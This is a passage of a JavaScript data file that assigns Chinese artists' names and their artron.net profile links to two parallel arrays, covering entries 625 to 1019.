	artname[625] = "蒲国昌";
	artlink[625] = "http://puguochang.artron.net";
	artname[626] = "祁海峰";
	artlink[626] = "http://qihaifeng.artron.net";
	artname[627] = "齐梦慧";
	artlink[627] = "http://qimenghui.artron.net";
	artname[628] = "秦大虎";
	artlink[628] = "https://artist.artron.net/artists4826";
	artname[629] = "秦海";
	artlink[629] = "https://artist.artron.net/artists3485";
	artname[630] = "秦天柱";
	artlink[630] = "http://qintianzhu.artron.net";
	artname[631] = "黄纯尧";
	artlink[631] = "http://huangchunyao.artron.net";
	artname[632] = "邱汉桥";
	artlink[632] = "https://qiuhanqiao.artron.net";
	artname[633] = "邱瑞敏";
	artlink[633] = "https://qiuruimin.artron.net";
	artname[634] = "权伍松";
	artlink[634] = "https://quanwusong.artron.net";
	artname[635] = "任梦璋";
	artlink[635] = "https://renmengzhang.artron.net";
	artname[636] = "任晓军";
	artlink[636] = "http://renxiaojun.artron.net";
	artname[637] = "阮荣春";
	artlink[637] = "https://ruanrongchun.artron.net";
	artname[638] = "邵增虎";
	artlink[638] = "https://shaozenghu.artron.net";
	artname[639] = "申胜秋";
	artlink[639] = "http://shenshengqiu.artron.net";
	artname[640] = "钱来忠";
	artlink[640] = "https://qianlaizhong.artron.net";
	artname[641] = "任继民";
	artlink[641] = "https://renjimin.artron.net";
	artname[642] = "张峰（雕塑）";
	artlink[642] = "http://zhangfeng.artron.net";
	artname[643] = "周彦生";
	artlink[643] = "http://zhouyansheng.artron.net";
	artname[644] = "沈光伟";
	artlink[644] = "https://shenguangwei.artron.net";
	artname[645] = "沈克明";
	artlink[645] = "https://artist.artron.net/artists2786";
	artname[646] = "沈少民";
	artlink[646] = "http://shenshaomin.artron.net";
	artname[647] = "沈小虞";
	artlink[647] = "http://shenxiaoyu.artron.net";
	artname[648] = "沈行工";
	artlink[648] = "https://shenxinggong.artron.net";
	artname[649] = "沈学仁";
	artlink[649] = "https://shenxueren.artron.net";
	artname[650] = "盛杰远";
	artlink[650] = "http://shengjieyuan.artron.net";
	artname[651] = "师恩钊";
	artlink[651] = "https://shienzhao.artron.net";
	artname[652] = "石大法";
	artlink[652] = "https://artist.artron.net/artists4937";
	artname[653] = "史文集";
	artlink[653] = "https://shiwenji.artron.net";
	artname[654] = "宋柏松";
	artlink[654] = "https://artist.artron.net/artists2778";
	artname[655] = "宋冬";
	artlink[655] = "http://songdong.artron.net";
	artname[656] = "宋惠民";
	artlink[656] = "https://songhuimin.artron.net";
	artname[657] = "宋明远";
	artlink[657] = "https://songmingyuan.artron.net";
	artname[658] = "宋韧";
	artlink[658] = "https://songren.artron.net";
	artname[659] = "宋贤珍";
	artlink[659] = "https://songxianzhen.artron.net";
	artname[660] = "宋学智";
	artlink[660] = "https://songxuezhi.artron.net";
	artname[661] = "苏百钧";
	artlink[661] = "https://subaijun.artron.net";
	artname[662] = "苏东天";
	artlink[662] = "http://sudongtian.artron.net";
	artname[663] = "苏华";
	artlink[663] = "https://suhua.artron.net";
	artname[664] = "苏家芬";
	artlink[664] = "http://sujiafen.artron.net";
	artname[665] = "叶剑青";
	artlink[665] = "https://yejianqing.artron.net";
	artname[666] = "王克举";
	artlink[666] = "https://wangkeju.artron.net";
	artname[667] = "刘文进";
	artlink[667] = "http://liuwenjin.artron.net";
	artname[668] = "忻东旺";
	artlink[668] = "https://xindongwang.artron.net";
	artname[669] = "孙向阳";
	artlink[669] = "https://sunxiangyang.artron.net";
	artname[670] = "蔚国银";
	artlink[670] = "http://yuguoyin.artron.net";
	artname[671] = "郑百重";
	artlink[671] = "https://zhengbaizhong.artron.net";
	artname[672] = "王宏剑";
	artlink[672] = "https://wanghongjian.artron.net";
	artname[673] = "宋唯源";
	artlink[673] = "http://songweiyuan.artron.net";
	artname[674] = "郭宝君";
	artlink[674] = "http://guobaojun.artron.net";
	artname[675] = "隋丞";
	artlink[675] = "http://suicheng.artron.net";
	artname[676] = "孙德才";
	artlink[676] = "https://artist.artron.net/artists14791";
	artname[677] = "孙家彬";
	artlink[677] = "http://sunjiabin.artron.net";
	artname[678] = "孙建平";
	artlink[678] = "https://sunjianping.artron.net";
	artname[679] = "孙剑";
	artlink[679] = "https://sunjian.artron.net";
	artname[680] = "孙景波";
	artlink[680] = "http://sunjingbo.artron.net";
	artname[681] = "孙恺";
	artlink[681] = "http://sunkai.artron.net";
	artname[682] = "孙黎";
	artlink[682] = "http://sunli.artron.net";
	artname[683] = "喻红";
	artlink[683] = "https://yuhong.artron.net";
	artname[684] = "孙文勃";
	artlink[684] = "http://sunwenbo.artron.net";
	artname[685] = "孙文铎";
	artlink[685] = "http://sunwenduo.artron.net";
	artname[686] = "孙小东";
	artlink[686] = "https://sunxiaodong.artron.net";
	artname[687] = "孙兴学";
	artlink[687] = "https://artist.artron.net/artists13";
	artname[688] = "孙银生";
	artlink[688] = "https://sunyinsheng.artron.net";
	artname[689] = "孙永";
	artlink[689] = "http://sunyong.artron.net";
	artname[690] = "孙永印";
	artlink[690] = "https://sunyongyin.artron.net";
	artname[691] = "孙玉敏";
	artlink[691] = "https://sunyumin.artron.net";
	artname[692] = "孙志纯";
	artlink[692] = "http://sunzhichun.artron.net";
	artname[693] = "孙志钧";
	artlink[693] = "https://sunzhijun.artron.net";
	artname[694] = "李天元";
	artlink[694] = "https://litianyuan.artron.net";
	artname[695] = "谭江宁";
	artlink[695] = "https://artist.artron.net/artists23037";
	artname[696] = "汤文选";
	artlink[696] = "https://artist.artron.net/artists5308";
	artname[697] = "唐大禧";
	artlink[697] = "http://tangdaxi.artron.net";
	artname[698] = "唐方一";
	artlink[698] = "https://tangfangyi.artron.net";
	artname[699] = "唐凤岐";
	artlink[699] = "https://tangfengqi.artron.net";
	artname[700] = "唐明珍";
	artlink[700] = "https://artist.artron.net/artists3329";
	artname[701] = "唐颂武";
	artlink[701] = "http://tangsongwu.artron.net";
	artname[702] = "唐小禾";
	artlink[702] = "https://tangxiaohe.artron.net";
	artname[703] = "唐秀玲";
	artlink[703] = "http://tangxiuling.artron.net";
	artname[704] = "唐云";
	artlink[704] = "https://tangyun.artron.net";
	artname[705] = "陶文杰";
	artlink[705] = "http://taowenjie.artron.net";
	artname[706] = "滕文金";
	artlink[706] = "http://tengwenjin.artron.net";
	artname[707] = "田卫平";
	artlink[707] = "http://tianweiping.artron.net";
	artname[708] = "田雨霖";
	artlink[708] = "https://tianyulin.artron.net";
	artname[709] = "童中焘";
	artlink[709] = "http://tongzhongtao.artron.net";
	artname[710] = "涂国喜";
	artlink[710] = "http://tuguoxi.artron.net";
	artname[711] = "汪诚一";
	artlink[711] = "https://wangchengyi.artron.net";
	artname[712] = "汪港清";
	artlink[712] = "http://wanggangqing.artron.net";
	artname[713] = "汪家芳";
	artlink[713] = "http://wangjiafang.artron.net";
	artname[714] = "汪刃锋";
	artlink[714] = "https://wangrenfeng.artron.net";
	artname[715] = "汪伊虹";
	artlink[715] = "http://wangyihong.artron.net";
	artname[716] = "王保安";
	artlink[716] = "https://wangbaoan.artron.net";
	artname[717] = "王本杰";
	artlink[717] = "https://artist.artron.net/artists3484";
	artname[718] = "王大鹏";
	artlink[718] = "http://wangdapeng.artron.net";
	artname[719] = "王定理";
	artlink[719] = "https://artist.artron.net/artists5019";
	artname[720] = "王辅民";
	artlink[720] = "https://artist.artron.net/artists4692";
	artname[721] = "王功学";
	artlink[721] = "http://wanggongxue.artron.net";
	artname[722] = "王冠英";
	artlink[722] = "http://wangguanying.artron.net";
	artname[723] = "路怀中";
	artlink[723] = "https://luhuaizhong.artron.net";
	artname[724] = "尤无曲";
	artlink[724] = "http://youwuqu.artron.net";
	artname[725] = "妥木斯";
	artlink[725] = "https://tuomusi.artron.net";
	artname[726] = "章剑";
	artlink[726] = "http://zhj.artron.net";
	artname[727] = "何汶玦";
	artlink[727] = "http://hewenjue.artron.net";
	artname[728] = "杨彦";
	artlink[728] = "http://yangyan.artron.net";
	artname[729] = "崔自默";
	artlink[729] = "https://cuizimo.artron.net";
	artname[730] = "李洋";
	artlink[730] = "https://liyang.artron.net";
	artname[731] = "王一明";
	artlink[731] = "https://wangyiming.artron.net";
	artname[732] = "杨华山";
	artlink[732] = "https://yanghuashan.artron.net";
	artname[733] = "马健";
	artlink[733] = "https://majian.artron.net";
	artname[734] = "秘修斌";
	artlink[734] = "https://bixiubin.artron.net";
	artname[735] = "宋步云";
	artlink[735] = "https://songbuyun.artron.net";
	artname[736] = "杨晓阳";
	artlink[736] = "https://yangxiaoyang.artron.net";
	artname[737] = "周韶华";
	artlink[737] = "https://zhoushaohua.artron.net";
	artname[738] = "赵振川";
	artlink[738] = "http://zhaozhenchuan.artron.net";
	artname[739] = "吴元奎";
	artlink[739] = "http://wuyuankui.artron.net";
	artname[740] = "柳学智";
	artlink[740] = "http://liuxuezhi.artron.net";
	artname[741] = "李晓宇";
	artlink[741] = "https://lixiaoyu.artron.net";
	artname[742] = "何力平";
	artlink[742] = "http://heliping.artron.net";
	artname[743] = "闫平";
	artlink[743] = "https://yanping.artron.net";
	artname[744] = "张文新";
	artlink[744] = "https://zhangwenxin.artron.net";
	artname[745] = "陈葆棣";
	artlink[745] = "https://chenbaodi.artron.net";
	artname[746] = "庞茂琨";
	artlink[746] = "https://pangmaokun.artron.net";
	artname[747] = "马金梁";
	artlink[747] = "http://majinliang.artron.net";
	artname[748] = "邱野";
	artlink[748] = "http://qiuye.artron.net";
	artname[749] = "姜锐";
	artlink[749] = "http://jiangrui.artron.net";
	artname[750] = "赵绪成";
	artlink[750] = "http://zhaoxucheng.artron.net";
	artname[751] = "徐累";
	artlink[751] = "https://xulei.artron.net";
	artname[752] = "郑力(宁波)";
	artlink[752] = "http://zhengli.artron.net";
	artname[753] = "俞明";
	artlink[753] = "http://yuming.artron.net";
	artname[754] = "吴静涵";
	artlink[754] = "http://wujinghan.artron.net";
	artname[755] = "梁长胜";
	artlink[755] = "http://liangchangsheng.artron.net";
	artname[756] = "丁雄泉";
	artlink[756] = "http://dingxiongquan.artron.net";
	artname[757] = "陈连富";
	artlink[757] = "http://chenlianfu.artron.net";
	artname[758] = "莫晓松";
	artlink[758] = "http://moxiaosong.artron.net";
	artname[759] = "邹传安";
	artlink[759] = "https://zouchuanan.artron.net";
	artname[760] = "徐子久";
	artlink[760] = "http://xuzijiu.artron.net";
	artname[761] = "董欣宾";
	artlink[761] = "http://dongxinbin.artron.net";
	artname[762] = "周俊";
	artlink[762] = "https://zhoujun.artron.net";
	artname[763] = "邓敬民";
	artlink[763] = "https://dengjingmin.artron.net";
	artname[764] = "王国栋";
	artlink[764] = "https://wangguodong.artron.net";
	artname[765] = "王洪涛";
	artlink[765] = "https://wanghongtao.artron.net";
	artname[766] = "王华祥";
	artlink[766] = "https://wanghuaxiang.artron.net";
	artname[767] = "王和平";
	artlink[767] = "https://wangheping.artron.net";
	artname[768] = "王辉";
	artlink[768] = "https://wanghuiart.artron.net";
	artname[769] = "王济达 金高";
	artlink[769] = "http://wangjida.artron.net";
	artname[770] = "王家新";
	artlink[770] = "http://wangjiaxin.artron.net";
	artname[771] = "王家增";
	artlink[771] = "http://wangjiazeng.artron.net";
	artname[772] = "王建山";
	artlink[772] = "https://artist.artron.net/artists5423";
	artname[773] = "王劼音";
	artlink[773] = "http://wangjieyin.artron.net";
	artname[774] = "王界山";
	artlink[774] = "https://wangjieshan.artron.net";
	artname[775] = "王金岭";
	artlink[775] = "https://wangjinling.artron.net";
	artname[776] = "王菊生";
	artlink[776] = "https://wangjusheng.artron.net";
	artname[777] = "王琨";
	artlink[777] = "http://wangkun.artron.net";
	artname[778] = "王兰若";
	artlink[778] = "https://wanglanruo.artron.net";
	artname[779] = "王力克";
	artlink[779] = "https://wanglike.artron.net";
	artname[780] = "王利军";
	artlink[780] = "https://artist.artron.net/artists14392";
	artname[781] = "王连敏";
	artlink[781] = "http://wanglianmin.artron.net";
	artname[782] = "王路";
	artlink[782] = "https://wanglu.artron.net";
	artname[783] = "王绿霞";
	artlink[783] = "http://wanglvxia.artron.net";
	artname[784] = "王孟奇";
	artlink[784] = "https://wangmengqi.artron.net";
	artname[785] = "王梦湖";
	artlink[785] = "https://wangmenghu.artron.net";
	artname[786] = "王梦龙";
	artlink[786] = "https://wangmenglong.artron.net";
	artname[787] = "王木兰";
	artlink[787] = "https://wangmulan.artron.net";
	artname[788] = "王乃壮";
	artlink[788] = "http://wangnaizhuang.artron.net";
	artname[789] = "王平";
	artlink[789] = "https://wangpingart.artron.net";
	artname[790] = "王奇寅";
	artlink[790] = "https://wangqiyin.artron.net";
	artname[791] = "王仁华";
	artlink[791] = "https://wangrenhua.artron.net";
	artname[792] = "王少军";
	artlink[792] = "http://wangshaojun.artron.net";
	artname[793] = "王胜利";
	artlink[793] = "https://wangshengli.artron.net";
	artname[794] = "王盛烈";
	artlink[794] = "https://wangshenglie.artron.net";
	artname[795] = "王式廓";
	artlink[795] = "https://wangshikuo.artron.net";
	artname[796] = "王首麟";
	artlink[796] = "http://wangshoulin.artron.net";
	artname[797] = "王淑平";
	artlink[797] = "http://wangshuping.artron.net";
	artname[798] = "王水清";
	artlink[798] = "http://wangshuiqing.artron.net";
	artname[799] = "王涛";
	artlink[799] = "https://wangtao.artron.net";
	artname[800] = "王铁牛";
	artlink[800] = "https://wangtieniu.artron.net";
	artname[801] = "王同仁";
	artlink[801] = "http://wangtongren.artron.net";
	artname[802] = "王为政";
	artlink[802] = "https://wangweizheng.artron.net";
	artname[803] = "王炜";
	artlink[803] = "https://wang-wei.artron.net";
	artname[804] = "王晓辉";
	artlink[804] = "https://wangxiaohui.artron.net";
	artname[805] = "王忻";
	artlink[805] = "https://wangxin.artron.net";
	artname[806] = "王秀章";
	artlink[806] = "http://wangxiuzhang.artron.net";
	artname[807] = "王旭东";
	artlink[807] = "http://wangxudong.artron.net";
	artname[808] = "王绪阳";
	artlink[808] = "https://artist.artron.net/artists3566";
	artname[809] = "王学仲";
	artlink[809] = "https://wangxuezhong.artron.net";
	artname[810] = "王雅平";
	artlink[810] = "https://wangyaping.artron.net";
	artname[811] = "王炎林";
	artlink[811] = "https://wangyanlin.artron.net";
	artname[812] = "王义胜";
	artlink[812] = "https://wangyisheng.artron.net";
	artname[813] = "王易罡";
	artlink[813] = "https://wangyigang.artron.net";
	artname[814] = "王轶琼";
	artlink[814] = "https://artist.artron.net/artists3604";
	artname[815] = "侯北人";
	artlink[815] = "http://houbeiren.artron.net";
	artname[816] = "高云天";
	artlink[816] = "http://gaoyuntian.artron.net";
	artname[817] = "赵大陆";
	artlink[817] = "https://zhaodalu.artron.net";
	artname[818] = "李强（油）";
	artlink[818] = "https://liq.artron.net";
	artname[819] = "王承云";
	artlink[819] = "https://wangchengyun.artron.net";
	artname[820] = "张俊明";
	artlink[820] = "https://zhangjunming.artron.net";
	artname[821] = "单国栋";
	artlink[821] = "http://shanguodong.artron.net";
	artname[822] = "张霭维";
	artlink[822] = "https://zhangaiwei.artron.net";
	artname[823] = "邹建平";
	artlink[823] = "http://zoujianping.artron.net";
	artname[824] = "杨丰玮";
	artlink[824] = "http://yangfengwei.artron.net";
	artname[825] = "潘裕钰";
	artlink[825] = "http://panyuyu.artron.net";
	artname[826] = "程亚杰";
	artlink[826] = "https://chengyajie.artron.net";
	artname[827] = "买鸿钧";
	artlink[827] = "http://maihongjun.artron.net";
	artname[828] = "高虹";
	artlink[828] = "https://artist.artron.net/artists3640";
	artname[829] = "杨爱国";
	artlink[829] = "http://yangaiguo.artron.net";
	artname[830] = "王劲松";
	artlink[830] = "https://wangjinsong.artron.net";
	artname[831] = "汤传杰";
	artlink[831] = "https://tangchuanjie.artron.net";
	artname[832] = "关维兴";
	artlink[832] = "http://guanweixing.artron.net";
	artname[833] = "樊鸿宾";
	artlink[833] = "https://fanhongbin.artron.net";
	artname[834] = "白敬周";
	artlink[834] = "http://baijingzhou.artron.net";
	artname[835] = "田希丰";
	artlink[835] = "http://tianxifeng.artron.net";
	artname[836] = "金兆韬";
	artlink[836] = "https://jinzhaotao.artron.net";
	artname[837] = "朱伟";
	artlink[837] = "https://zhuwei.artron.net";
	artname[838] = "刘墨";
	artlink[838] = "https://liumo.artron.net";
	artname[839] = "米文杰";
	artlink[839] = "https://miwenjie.artron.net";
	artname[840] = "夏天星";
	artlink[840] = "http://xiatianxing.artron.net";
	artname[841] = "萧海春";
	artlink[841] = "https://xiaohaichun.artron.net";
	artname[842] = "赵卫";
	artlink[842] = "https://zhaowei.artron.net";
	artname[843] = "周思聪";
	artlink[843] = "https://zhousicong.artron.net";
	artname[844] = "周晚峰";
	artlink[844] = "http://zhouwanfeng.artron.net";
	artname[845] = "贺文庆";
	artlink[845] = "https://hewenqing.artron.net";
	artname[846] = "黄铁山";
	artlink[846] = "http://huangtieshan.artron.net";
	artname[847] = "陈玉圃";
	artlink[847] = "https://chenyupu.artron.net";
	artname[848] = "马东民";
	artlink[848] = "https://artist.artron.net/artists14541";
	artname[849] = "耿翊";
	artlink[849] = "https://artist.artron.net/artists5395";
	artname[850] = "陈逸鸣";
	artlink[850] = "https://cym.artron.net";
	artname[851] = "丁衍庸";
	artlink[851] = "http://dingyanyong.artron.net";
	artname[852] = "东方腾弘";
	artlink[852] = "https://dongfangtenghong.artron.net";
	artname[853] = "史国良";
	artlink[853] = "https://shiguoliang.artron.net";
	artname[854] = "曹明冉";
	artlink[854] = "http://caomingran.artron.net";
	artname[855] = "周荣生";
	artlink[855] = "https://zhourongsheng.artron.net";
	artname[856] = "托娅";
	artlink[856] = "http://tuoya.artron.net";
	artname[857] = "熊宁辉";
	artlink[857] = "http://xiongninghui.artron.net";
	artname[858] = "汪壮";
	artlink[858] = "https://wangzhuang.artron.net";
	artname[859] = "马欣乐";
	artlink[859] = "https://maxinle.artron.net";
	artname[860] = "李学伟";
	artlink[860] = "https://lixuewei.artron.net";
	artname[861] = "王树忠";
	artlink[861] = "https://wangshuzhong.artron.net";
	artname[862] = "张培武";
	artlink[862] = "http://zhangpeiwu.artron.net";
	artname[863] = "南溪";
	artlink[863] = "http://nanxi.artron.net";
	artname[864] = "周一舟";
	artlink[864] = "http://zhouyizhou.artron.net";
	artname[865] = "薛松";
	artlink[865] = "http://xuesong.artron.net";
	artname[866] = "邓彬";
	artlink[866] = "https://artist.artron.net/artists5600";
	artname[867] = "邓箭今";
	artlink[867] = "https://dengjianjin.artron.net";
	artname[868] = "杨韬";
	artlink[868] = "http://yangtao.artron.net";
	artname[869] = "柴小刚";
	artlink[869] = "https://chaixiaogang.artron.net";
	artname[870] = "莫大风";
	artlink[870] = "https://modafeng.artron.net";
	artname[871] = "张杰";
	artlink[871] = "https://zhangjie.artron.net";
	artname[872] = "吴勇";
	artlink[872] = "https://artist.artron.net/artists1198";
	artname[873] = "蔡广斌";
	artlink[873] = "https://caiguangbin.artron.net";
	artname[874] = "李津";
	artlink[874] = "https://lijin.artron.net";
	artname[875] = "石建国";
	artlink[875] = "https://shijianguo.artron.net";
	artname[876] = "虞村";
	artlink[876] = "https://yucun.artron.net";
	artname[877] = "陈九林";
	artlink[877] = "http://chenjiulin.artron.net";
	artname[878] = "王根生";
	artlink[878] = "https://wanggensheng.artron.net";
	artname[879] = "童振刚";
	artlink[879] = "https://tongzhengang.artron.net";
	artname[880] = "徐鸣";
	artlink[880] = "https://xuming.artron.net";
	artname[881] = "卓然";
	artlink[881] = "http://zhuoran.artron.net";
	artname[882] = "李继森";
	artlink[882] = "https://artist.artron.net/artists2842";
	artname[883] = "邓称文";
	artlink[883] = "https://artist.artron.net/artists2688";
	artname[884] = "卢昊";
	artlink[884] = "http://luhao.artron.net";
	artname[885] = "陈文骥";
	artlink[885] = "https://chenwenji.artron.net";
	artname[886] = "郑连杰";
	artlink[886] = "http://zhenglianjie.artron.net";
	artname[887] = "张方白";
	artlink[887] = "https://zhangfangbai.artron.net";
	artname[888] = "尹齐";
	artlink[888] = "http://yinqi.artron.net";
	artname[889] = "叶永青";
	artlink[889] = "http://yeyongqing.artron.net";
	artname[890] = "杨冕";
	artlink[890] = "http://yangmian.artron.net";
	artname[891] = "杨劲松";
	artlink[891] = "https://yangjinsong.artron.net";
	artname[892] = "向京";
	artlink[892] = "http://xiangjing.artron.net";
	artname[893] = "魏光庆";
	artlink[893] = "https://weiguangqing.artron.net";
	artname[894] = "曹吉冈";
	artlink[894] = "https://artist.artron.net/artists3193";
	artname[895] = "陈家泠";
	artlink[895] = "https://chenjialing.artron.net";
	artname[896] = "刘伯骏";
	artlink[896] = "http://liubojun.artron.net";
	artname[897] = "陈湘波";
	artlink[897] = "https://chenxiangbo.artron.net";
	artname[898] = "吴笛笛";
	artlink[898] = "https://artist.artron.net/artists2575";
	artname[899] = "刘志懿";
	artlink[899] = "http://liuzhiyi.artron.net";
	artname[900] = "马轲";
	artlink[900] = "http://make.artron.net";
	artname[901] = "方天园";
	artlink[901] = "https://fangtianyuan.artron.net";
	artname[902] = "蔡志松";
	artlink[902] = "http://caizhisong.artron.net";
	artname[903] = "贾蔼力";
	artlink[903] = "https://jiaaili.artron.net";
	artname[904] = "董寿平";
	artlink[904] = "http://dongshouping.artron.net";
	artname[905] = "胡建成";
	artlink[905] = "https://hujiancheng.artron.net";
	artname[906] = "贾新光";
	artlink[906] = "http://jiaxinguang.artron.net";
	artname[907] = "毛以岗";
	artlink[907] = "https://maoyigang.artron.net";
	artname[908] = "孟新宇";
	artlink[908] = "https://mengxinyu.artron.net";
	artname[909] = "孙韬";
	artlink[909] = "http://suntao.artron.net";
	artname[910] = "田世信";
	artlink[910] = "http://tianshixin.artron.net";
	artname[911] = "王少伦";
	artlink[911] = "https://wangshaolun.artron.net";
	artname[912] = "王征骅";
	artlink[912] = "http://wangzhenghua.artron.net";
	artname[913] = "方召麐";
	artlink[913] = "https://fangzhaolin.artron.net";
	artname[914] = "李文亮";
	artlink[914] = "https://liwenliang.artron.net";
	artname[915] = "王敬恒";
	artlink[915] = "https://wangjingheng.artron.net";
	artname[916] = "杨铭仪";
	artlink[916] = "http://yangmy.artron.net";
	artname[917] = "吴昌硕";
	artlink[917] = "https://wuchangshuo.artron.net";
	artname[918] = "张念";
	artlink[918] = "http://zhangnian.artron.net";
	artname[919] = "华嵒";
	artlink[919] = "http://huayan.artron.net";
	artname[920] = "李贵新";
	artlink[920] = "https://artist.artron.net/artists54";
	artname[921] = "夏阳";
	artlink[921] = "http://xiayang.artron.net";
	artname[922] = "李少白";
	artlink[922] = "http://lishaobai.artron.net";
	artname[923] = "黄君璧";
	artlink[923] = "https://huangjunbi.artron.net";
	artname[924] = "巫晓疆";
	artlink[924] = "https://artist.artron.net/artists6421";
	artname[925] = "苏柏斗";
	artlink[925] = "https://subodou.artron.net";
	artname[926] = "陈海";
	artlink[926] = "http://chenhai123.artron.net";
	artname[927] = "丁方";
	artlink[927] = "https://dingfang.artron.net";
	artname[928] = "段江华";
	artlink[928] = "https://duanjianghua.artron.net";
	artname[929] = "孟禄丁";
	artlink[929] = "https://mengluding.artron.net";
	artname[930] = "祁海平";
	artlink[930] = "https://qihaiping.artron.net";
	artname[931] = "苏笑柏";
	artlink[931] = "https://suxiaobai.artron.net";
	artname[932] = "王利丰";
	artlink[932] = "https://wanglifeng.artron.net";
	artname[933] = "周长江";
	artlink[933] = "https://zhouchangjiang.artron.net";
	artname[934] = "于振立";
	artlink[934] = "http://yuzhenli.artron.net";
	artname[935] = "张芳邨";
	artlink[935] = "http://zhangfangcun.artron.net";
	artname[936] = "张世刚";
	artlink[936] = "https://zhangshigang.artron.net";
	artname[937] = "谢宗君";
	artlink[937] = "https://xiezongjun.artron.net";
	artname[938] = "王登科";
	artlink[938] = "https://wangdengke.artron.net";
	artname[939] = "林容生";
	artlink[939] = "https://linrongsheng.artron.net";
	artname[940] = "宫丽";
	artlink[940] = "https://gongli.artron.net";
	artname[941] = "林凡";
	artlink[941] = "https://linfan.artron.net";
	artname[942] = "刘天呈";
	artlink[942] = "https://liutiancheng.artron.net";
	artname[943] = "苗再新";
	artlink[943] = "https://miaozaixin.artron.net";
	artname[944] = "任惠中";
	artlink[944] = "https://renhuizhong.artron.net";
	artname[945] = "尚丁";
	artlink[945] = "https://shangding.artron.net";
	artname[946] = "申晓轶";
	artlink[946] = "https://artist.artron.net/artists14940";
	artname[947] = "孙浩（油）";
	artlink[947] = "http://sunhao.artron.net";
	artname[948] = "孙立新";
	artlink[948] = "https://sunlixin.artron.net";
	artname[949] = "唐志冈";
	artlink[949] = "https://tangzhigang.artron.net";
	artname[950] = "王竞艺";
	artlink[950] = "https://artist.artron.net/artists14628";
	artname[951] = "王阔海";
	artlink[951] = "http://wangkuohai.artron.net";
	artname[952] = "王天胜";
	artlink[952] = "https://wangtiansheng.artron.net";
	artname[953] = "吴玉麟";
	artlink[953] = "https://wuyulin.artron.net";
	artname[954] = "宋玉明";
	artlink[954] = "https://songyuming.artron.net";
	artname[955] = "袁武";
	artlink[955] = "https://yuanwu.artron.net";
	artname[956] = "张庆涛";
	artlink[956] = "https://zhangqingtao.artron.net";
	artname[957] = "刘海粟";
	artlink[957] = "https://liuhaisu.artron.net";
	artname[958] = "姜国华";
	artlink[958] = "https://jiangguohua.artron.net";
	artname[959] = "王颖生";
	artlink[959] = "https://wangyingsheng.artron.net";
	artname[960] = "徐福厚";
	artlink[960] = "https://xufuhou.artron.net";
	artname[961] = "宋新江";
	artlink[961] = "https://songxinjiang.artron.net";
	artname[962] = "魏景山";
	artlink[962] = "https://weijingshan.artron.net";
	artname[963] = "吴大羽";
	artlink[963] = "https://wudayu.artron.net";
	artname[964] = "吴为山";
	artlink[964] = "http://wuweishan.artron.net";
	artname[965] = "吴作人";
	artlink[965] = "http://wuzuoren.artron.net";
	artname[966] = "徐悲鸿";
	artlink[966] = "https://xubeihong.artron.net";
	artname[967] = "徐晓燕";
	artlink[967] = "https://xuxiaoyan.artron.net";
	artname[968] = "燕娅娅";
	artlink[968] = "https://yanyaya.artron.net";
	artname[969] = "陆俨少";
	artlink[969] = "https://luyanshao.artron.net";
	artname[970] = "朱成（雕塑）";
	artlink[970] = "http://zhucheng.artron.net";
	artname[971] = "蔡锦";
	artlink[971] = "http://caijin.artron.net";
	artname[972] = "苍鑫";
	artlink[972] = "https://cangxin.artron.net";
	artname[973] = "陈可";
	artlink[973] = "http://chenke.artron.net";
	artname[974] = "陈志光";
	artlink[974] = "http://chenzhiguang.artron.net";
	artname[975] = "范姜明道";
	artlink[975] = "http://fanjiangmingdao.artron.net";
	artname[976] = "封岩";
	artlink[976] = "http://fengyan.artron.net";
	artname[977] = "俸正杰";
	artlink[977] = "http://fengzhengjie.artron.net";
	artname[978] = "顾黎明";
	artlink[978] = "https://guliming.artron.net";
	artname[979] = "郭伟";
	artlink[979] = "http://guowei.artron.net";
	artname[980] = "何森";
	artlink[980] = "https://hesen.artron.net";
	artname[981] = "季大纯";
	artlink[981] = "http://jidachun.artron.net";
	artname[982] = "江衡";
	artlink[982] = "https://jiangheng.artron.net";
	artname[983] = "刘力国";
	artlink[983] = "http://liuliguo.artron.net";
	artname[984] = "罗发辉";
	artlink[984] = "https://luofahui.artron.net";
	artname[985] = "马路";
	artlink[985] = "https://malu.artron.net";
	artname[986] = "毛旭辉";
	artlink[986] = "http://maoxuhui.artron.net";
	artname[987] = "缪晓春";
	artlink[987] = "http://miaoxiaochun.artron.net";
	artname[988] = "瞿广慈";
	artlink[988] = "http://quguangci.artron.net";
	artname[989] = "沈小彤";
	artlink[989] = "https://artist.artron.net/artists4119";
	artname[990] = "石冲";
	artlink[990] = "http://shichong.artron.net";
	artname[991] = "宋永平";
	artlink[991] = "http://songyongping.artron.net";
	artname[992] = "洪潮";
	artlink[992] = "https://hongchao.artron.net";
	artname[993] = "王玉平";
	artlink[993] = "https://wyp.artron.net";
	artname[994] = "刘洵";
	artlink[994] = "http://liuxun.artron.net";
	artname[995] = "秦宣夫";
	artlink[995] = "https://qinxuanfu.artron.net";
	artname[996] = "阎文喜";
	artlink[996] = "https://yanwenxi.artron.net";
	artname[997] = "曾传兴";
	artlink[997] = "https://zengchuanxing.artron.net";
	artname[998] = "周武发";
	artlink[998] = "https://zhouwufa.artron.net";
	artname[999] = "刘虹";
	artlink[999] = "https://liuhong.artron.net";
	artname[1000] = "谭平";
	artlink[1000] = "http://tanping.artron.net";
	artname[1001] = "闫博";
	artlink[1001] = "https://yanbo.artron.net";
	artname[1002] = "杨千";
	artlink[1002] = "http://yangqian.artron.net";
	artname[1003] = "张永旭";
	artlink[1003] = "https://zhangyongxu.artron.net";
	artname[1004] = "曾浩";
	artlink[1004] = "https://zenghao.artron.net";
	artname[1005] = "潘龄皋";
	artlink[1005] = "http://panlinggao.artron.net";
	artname[1006] = "庞永杰";
	artlink[1006] = "http://pangyongjie.artron.net";
	artname[1007] = "吴静山";
	artlink[1007] = "https://wujingshan.artron.net";
	artname[1008] = "钱行健";
	artlink[1008] = "https://qianxingjian.artron.net";
	artname[1009] = "孙竹篱";
	artlink[1009] = "http://sunzhuli.artron.net";
	artname[1010] = "罗其鑫";
	artlink[1010] = "http://luoqixin.artron.net";
	artname[1011] = "方凤富";
	artlink[1011] = "http://fangfengfu.artron.net";
	artname[1012] = "李茂";
	artlink[1012] = "https://artist.artron.net/artists4148";
	artname[1013] = "谢军";
	artlink[1013] = "https://artist.artron.net/artists15959";
	artname[1014] = "李振军";
	artlink[1014] = "https://lizhenjun.artron.net";
	artname[1015] = "孙奇峰";
	artlink[1015] = "http://sunqifeng.artron.net";
	artname[1016] = "苗墨";
	artlink[1016] = "https://miaomo.artron.net";
	artname[1017] = "乔十光";
	artlink[1017] = "http://qiaoshiguang.artron.net";
	artname[1018] = "郝凤先";
	artlink[1018] = "https://haofengxian.artron.net";
	artname[1019] = "曹娜";
